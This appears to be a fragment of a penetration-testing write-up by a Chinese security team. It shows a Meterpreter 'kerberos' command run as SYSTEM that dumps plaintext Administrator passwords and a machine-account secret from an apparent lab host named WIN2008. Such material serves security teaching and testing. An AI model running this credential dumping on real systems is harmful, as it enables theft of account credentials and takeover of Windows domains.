 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;89285 NTLM
0;4192214 NTLM WIN2008 Administrator 123qwe!ASD
0;13464483 NTLM WIN2008 Administrator 123qwe!ASD
0;13083293 NTLM WIN2008 Administrator 123qwe!ASD
0;996 Negotiate TEST WIN2008$ 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9
7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a
0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f
ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 1c
5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19
0 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
0;999 Negotiate TEST WIN2008$ 94 1f 08 44 5a 0c 6d 4d dd a9 9d 09 7a d0 72 bb e9
7a 2f 49 4e b7 18 01 e5 94 75 8f 57 11 44 d4 31 17 92 25 2a d4 96 73 36 95 87 ec 34 e8 96 74 8f b6 0a
0 e1 c8 2f 8f bd e3 b2 e7 81 17 09 96 f6 75 b5 0d c1 e1 61 07 d2 a8 99 e5 5f 7d e9 0c 76 a3 7e 51 e5 f
ab a1 7b 56 cd 9d 67 d3 19 c7 ad d9 b2 8d 72 e9 2a c2 d0 be ff e7 e7 d2 60 85 9a 99 74 8c d5 1c
5d be f9 d5 b8 a8 5c fe 19 06 f6 ac ac 26 6d 22 80 e3 f4 f6 49 f8 92 78 9b a7 36 6d f7 c4 10 a3 8e 19
0 5a 7e ca ee 3f 50 0b c8 c6 68 a8 24 cc c0 52 5e b8 37 30 b7
0;13174272 Kerberos TEST Administrator zxcASDqw123!!
0;13172573 Kerberos zxcASDqw123!!
哈拉少安全小队